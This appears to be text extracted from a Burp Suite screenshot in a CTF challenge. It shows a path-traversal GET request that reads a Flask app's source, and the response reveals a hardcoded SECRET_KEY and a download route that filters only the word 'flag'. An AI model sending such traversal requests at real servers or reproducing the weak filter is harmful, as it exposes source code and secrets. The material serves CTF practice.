 Request
Pretty Raw Hex
\n
1 GET /download?file=../../../../../app/app.py HTTP/1.1
2 Host: d12f5761-478b-4ca4-9acb-1e12a8cbd92a.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://d12f5761-478b-4ca4-9acb-1e12a8cbd92a.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
22
23 from flask import *
24 import os
25 import random
26 from flag import flag
27
28 #初始化全局变量
29 app = Flask(__name__)
30 app.config['SECRET_KEY'] = 'tanji_is_A_boy_Yooooooooooooooooooooo!'
31
32 @app.route('/', methods=['GET'])
33 def index():
34     return render_template('index.html')
35
36
37 @app.route('/getwifi', methods=['GET'])
38 def getwifi():
39     session['isadmin']=False
40     wifi=random.choice(os.listdir('static/img'))
41     session['current_wifi']=wifi
42     return render_template('getwifi.html',wifi=wifi)
43
44
45
46 @app.route('/download', methods=['GET'])
47 def source():
48     filename=request.args.get('file')
49     if 'flag' in filename: